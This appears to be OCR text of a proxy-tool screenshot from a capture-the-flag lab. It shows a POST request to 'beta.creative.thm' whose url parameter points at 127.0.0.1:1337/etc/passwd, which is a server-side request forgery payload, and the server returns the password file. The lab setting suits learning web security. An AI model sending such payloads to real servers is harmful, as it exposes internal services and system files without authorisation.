 1 ✕ 2 ✕
? http://beta.creative.thm < > Send
Request Clear − +
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Origin: http://beta.creative.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://beta.creative.thm/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14 url=http://127.0.0.1:1337/etc/passwd
Pretty 3 / 3
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 15 Jun 2025 09:31:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 2003
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbi
Pretty 2176 bytes | 1385ms